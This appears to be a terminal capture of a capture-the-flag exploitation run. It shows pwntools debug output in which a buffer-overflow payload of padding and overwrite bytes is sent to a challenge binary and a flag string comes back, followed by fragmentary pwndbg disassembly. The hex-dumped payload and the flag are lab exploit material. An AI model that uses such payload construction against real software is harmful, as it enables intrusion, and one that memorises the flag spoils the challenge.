 darkness@darkness: ~/桌面
[DEBUG] Sent 0x2 bytes:
b'a\n'
[DEBUG] Received 0x1 bytes:
b'a'
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Sent 0x3d bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaa
a│aaaa│
*
00000020 00 f9 60 7c 00 00 00 00 00 00 00 00 00 00 00 00 │··`|│····│···
·│····│
00000030 58 52 5c 56 65 53 5c 56 23 01 00 00 0a │XR\V│eS\V│#··
·│·│
0000003d
[*] Switching to interactive mode
[DEBUG] Received 0x26 bytes:
b'flag{c6f3396244adadd3c53c49cf13ca864e}'
flag{c6f3396244adadd3c53c49cf13ca864e}[DEBUG] Received 0x29 bytes:
b'\n'
b'Every protection is enabled. Good luck.\n'
Every protection is enabled. Good luck.
$
3) ◂— p
DISASM
lea
and
push
push
mov
push
push
call
add
mov
mov
128 ◂—
12c ◂—
130 —▸
134 ◂—
138 ◂—
13c ◂—
140 —▸
144 ◂—